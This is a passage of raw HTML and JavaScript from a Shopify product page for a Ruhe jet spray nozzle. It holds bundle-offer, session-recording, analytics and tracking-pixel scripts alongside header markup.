            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":381.0,"currencyCode":"INR"},"product":{"title":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"8349564928220","untranslatedTitle":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","url":"\/products\/jet-spray-round-nozzle-1-meter-by-ruhe","type":"Toilet Accessories"},"id":"44670543167708","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752"},"sku":"18-0202-02","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":381.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349564928220\",\"untranslatedTitle\":\"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe\",\"url\":\"\/products\/jet-spray-round-nozzle-1-meter-by-ruhe\",\"type\":\"Toilet Accessories\"},\"id\":\"44670543167708\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/products\/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752\"},\"sku\":\"18-0202-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8349564928220,"gid":"gid:\/\/shopify\/Product\/8349564928220","vendor":"RUHE Solutions Pvt. Ltd.","type":"Toilet Accessories","handle":"jet-spray-round-nozzle-1-meter-by-ruhe","variants":[{"id":44670543167708,"price":38100,"name":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","public_title":null,"sku":"18-0202-02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8349564928220,"requestId":"a2d72e1b-4245-40a5-a267-5efc40dc4e78-1769018935"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159061770460,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159061770460,"themeCityHash":"14240244551000659540","contentLanguage":"en","currency":"INR","eventMetadataId":"0fa4bc31-c012-434c-af25-f4a1048bac63"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8349564928220,"requestId":"a2d72e1b-4245-40a5-a267-5efc40dc4e78-1769018935","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44670543167708,"productId":8349564928220,"productGid":"gid:\/\/shopify\/Product\/8349564928220","name":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","price":"381.00","sku":"18-0202-02","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Toilet Accessories","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44670543167708,"productId":8349564928220,"productGid":"gid:\/\/shopify\/Product\/8349564928220","name":"Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe","price":"381.00","sku":"18-0202-02","brand":"RUHE Solutions Pvt. Ltd.","variant":null,"category":"Toilet Accessories","nonInteraction":true,"remote":false,"referer":"https:\/\/ruheindia.com\/products\/jet-spray-round-nozzle-1-meter-by-ruhe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="159061770460"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled product product"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21486290763996__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.css?v=78704219196279423021768815725" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/137/assets/announcement.aio.min.js?v=138068661035306725131768815725" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Republic day sale is live! Use Code: REPUBLIC15 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jet-spray-round-nozzle-1-meter-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21486290763996__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21486290763996__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
